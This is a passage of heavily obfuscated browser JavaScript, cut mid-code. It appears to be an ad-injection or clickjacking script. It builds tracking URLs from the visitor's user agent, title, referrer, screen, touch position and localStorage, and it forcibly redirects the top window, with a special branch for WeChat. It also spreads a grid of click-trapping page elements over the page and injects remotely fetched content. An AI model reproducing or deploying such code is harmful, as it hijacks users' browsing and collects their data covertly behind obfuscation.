_0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var 